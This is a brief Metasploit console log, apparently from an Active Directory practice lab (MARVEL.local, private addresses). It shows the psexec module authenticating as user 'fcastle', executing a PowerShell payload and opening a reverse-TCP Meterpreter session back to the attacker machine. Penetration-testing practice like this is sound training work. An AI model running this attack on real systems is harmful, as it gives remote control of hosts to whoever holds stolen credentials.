 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.31.131:4444
[*] 192.168.31.92:445 - Connecting to the server...
[*] 192.168.31.92:445 - Authenticating to 192.168.31.92:445|MARVEL.local as user 'fcastle'...
[*] 192.168.31.92:445 - Selecting PowerShell target
[*] 192.168.31.92:445 - Executing the payload...
[+] 192.168.31.92:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201798 bytes) to 192.168.31.92
[*] Meterpreter session 1 opened (192.168.31.131:4444 -> 192.168.31.92:64131) at 2024-07-29 17:56:02 +0200
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) >